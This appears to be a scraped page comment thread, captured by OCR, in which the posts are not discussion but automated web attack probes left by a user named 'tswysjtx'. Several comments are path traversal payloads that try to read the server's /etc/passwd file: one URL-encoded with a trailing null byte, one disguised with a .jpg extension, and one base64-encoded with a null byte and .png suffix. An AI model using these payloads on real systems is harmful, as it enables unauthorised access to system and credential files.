
Posted by
tswysjtx
|
May 18, 2025
|
Reply
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%0
Posted by
tswysjtx
|
May 18, 2025
|
Reply
../../../../../../../../../../etc/passwd.jpg
Posted by
cjrijhbo
|
May 18, 2025
|
Reply
1
Posted by
tswysjtx
|
May 18, 2025
|
Reply
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZAAucG5n
Posted by
tswysjtx
|
May 18, 2025
|
Reply